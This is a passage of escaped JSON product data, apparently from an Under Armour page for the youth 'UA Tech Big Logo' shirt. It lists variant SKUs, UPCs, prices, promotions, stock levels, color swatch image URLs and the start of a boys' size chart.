ID.me.\"}],\"sku\":\"1363283-326-YMD\",\"upc\":\"198632728406\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":16.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YMD\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzI4Mzkw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"326\",\"size\":\"YLG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-326-YLG\",\"upc\":\"198632728390\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":16.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YLG\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzI4NDIw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"326\",\"size\":\"YXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-326-YXL\",\"upc\":\"198632728420\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":16.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXL\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzI4Mzgz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"844\",\"size\":\"YXS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-844-YXS\",\"upc\":\"198632728383\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":17.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXS\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzI4MzY5\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"844\",\"size\":\"YSM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-844-YSM\",\"upc\":\"198632728369\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":17.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YSM\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzI4MzUy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"844\",\"size\":\"YMD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-844-YMD\",\"upc\":\"198632728352\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":17.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YMD\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzI4MzQ1\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"844\",\"size\":\"YLG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-844-YLG\",\"upc\":\"198632728345\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":17.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YLG\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzI4Mzc2\",\"lineItemQuantityLimit\":2,\"orderable\":true,\"color\":\"844\",\"size\":\"YXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-844-YXL\",\"upc\":\"198632728376\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":17.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":2,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXL\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTcxMTAx\",\"lineItemQuantityLimit\":9,\"orderable\":true,\"color\":\"391\",\"size\":\"YXS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-391-YXS\",\"upc\":\"198634171101\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":9,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXS\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTcxMDcx\",\"lineItemQuantityLimit\":18,\"orderable\":true,\"color\":\"391\",\"size\":\"YSM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-391-YSM\",\"upc\":\"198634171071\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":18,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YSM\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTcxMDU3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"391\",\"size\":\"YMD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-391-YMD\",\"upc\":\"198634171057\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":35,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YMD\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTcxMDMz\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"391\",\"size\":\"YLG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-391-YLG\",\"upc\":\"198634171033\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":504,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YLG\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTcxMDg4\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"391\",\"size\":\"YXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-391-YXL\",\"upc\":\"198634171088\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":32,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXL\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDkzOTE1\",\"lineItemQuantityLimit\":21,\"orderable\":true,\"color\":\"498\",\"size\":\"YXS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-498-YXS\",\"upc\":\"198634093915\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":21,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXS\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDkyOTU2\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"498\",\"size\":\"YSM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-498-YSM\",\"upc\":\"198634092956\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":49,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YSM\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDkyNTI5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"498\",\"size\":\"YMD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-498-YMD\",\"upc\":\"198634092529\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":111,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YMD\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDkxNTc3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"498\",\"size\":\"YLG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-498-YLG\",\"upc\":\"198634091577\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":97,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YLG\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDkzNTU3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"498\",\"size\":\"YXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-498-YXL\",\"upc\":\"198634093557\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":62,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXL\",\"extendedSize\":null,\"sizeType\":\"Youth\"}}]},\"product\":{\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\",\"baseSizeDisplayName\":\"YXS\",\"name\":\"YXS\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\",\"baseSizeDisplayName\":\"YSM\",\"name\":\"YSM\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\",\"baseSizeDisplayName\":\"YMD\",\"name\":\"YMD\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\",\"baseSizeDisplayName\":\"YLG\",\"name\":\"YLG\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\",\"baseSizeDisplayName\":\"YXL\",\"name\":\"YXL\",\"orderable\":true}],\"colors\":[{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"844\",\"orderable\":true,\"name\":\"Orange\",\"hideColorway\":false,\"colorway\":\"Orange Base / Surplus Orange\",\"hex\":\"d25028\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Big Logo, Orange\",\"alt\":\"UA Tech™ Big Logo, Orange, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-844_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-844_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-844_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"326\",\"orderable\":false,\"name\":\"Green\",\"hideColorway\":true,\"colorway\":\"Green Vibe / Black\",\"hex\":\"a3b934\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Big Logo, Green\",\"alt\":\"UA Tech™ Big Logo, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-326_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-326_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-326_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-326_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-326_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-326_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},\"$a1:1:props:children:1:props:lookupVariants:initialVariant:colorVariation\",{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"011\",\"orderable\":true,\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray Light Heather / Black\",\"hex\":\"a2a8ae\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Big Logo, Gray\",\"alt\":\"UA Tech™ Big Logo, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-011_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-011_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-011_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-011_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-011_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-011_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"391\",\"orderable\":true,\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Fade Green / Black\",\"hex\":\"dce6a4\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Big Logo, Green\",\"alt\":\"UA Tech™ Big Logo, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-391_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-391_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-391_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-391_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-391_HS\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-391_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-391_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-391_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"400\",\"orderable\":true,\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Royal / Black\",\"hex\":\"14427e\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Big Logo, Blue\",\"alt\":\"UA Tech™ Big Logo, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-400_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-400_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-400_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-400_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-400_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-400_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"498\",\"orderable\":true,\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Black\",\"hex\":\"294f61\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Big Logo, Blue\",\"alt\":\"UA Tech™ Big Logo, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-498_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-498_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-498_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-498_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-498_HS\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-498_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-498_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-498_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"600\",\"orderable\":true,\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Red / Black\",\"hex\":\"b12332\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Big Logo, Red\",\"alt\":\"UA Tech™ Big Logo, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-600_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-600_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-600_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-600_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-600_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-600_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}],\"availableForInStorePickup\":true,\"unstableSizeChart\":{\"__typename\":\"SizeChart\",\"measurements\":[\"CHEST: Place tape measure under your arms at the fullest part of your chest, wrap around your body until your fingers meet and mark the measurement.\",\"WAIST: Measure around your natural waistline. Be careful not to squeeze too tight to allow give.\",\"HIPS: With your feet shoulder width apart, measure around the fullest part of your hips to ensure you will have enough room to move comfortably.\"],\"image\":\"uav6_sizechart_big_kids_tops_bottoms\",\"heading\":[\"\",\"US Sizes\",\"CHEST\",\"WAIST\",\"HIPS\",\"HEIGHT\"],\"chartName\":\"Boys\",\"tableData\":[{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YXS\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"7\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"25 - 26\",\"cm\":\"63 - 66\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"23 - 24\",\"cm\":\"58 - 61\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"26 - 27\",\"cm\":\"66 - 